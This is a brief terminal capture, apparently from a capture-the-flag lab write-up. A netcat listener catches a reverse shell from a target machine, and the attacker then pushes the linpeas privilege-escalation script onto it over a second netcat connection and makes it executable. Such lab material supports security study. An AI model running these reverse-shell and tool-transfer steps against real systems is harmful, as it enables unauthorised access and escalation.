 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.31.74] from (UNKNOWN) [10.10.115.68] 40826
$ cd /tmp
cd /tmp
$ nc -nvlp 9999 > linpeas.sh
nc -nvlp 9999 > linpeas.sh
Listening on 0.0.0.0 9999
Connection received on 10.8.31.74 34896
$ chmod +x linpeas.sh
chmod +x linpeas.sh
$ ls
ls
linpeas.sh
pymp-5v7jjbg4
systemd-private-e3a04293e9ac41439fbfb854e9f7ac93-ModemManager.service-VihBKh
systemd-private-e3a04293e9ac41439fbfb854e9f7ac93-systemd-logind.service-4Uy19g
systemd-private-e3a04293e9ac41439fbfb854e9f7ac93-systemd-resolved.service-rygBqi
systemd-private-e3a04293e9ac41439fbfb854e9f7ac93-systemd-timesyncd.service-5B8Nbi
$
┌──(root㉿kali)-[~]
└─# nc 10.10.115.68 9999 < linpeas.sh
^C
┌──(root㉿kali)-[~]
└─#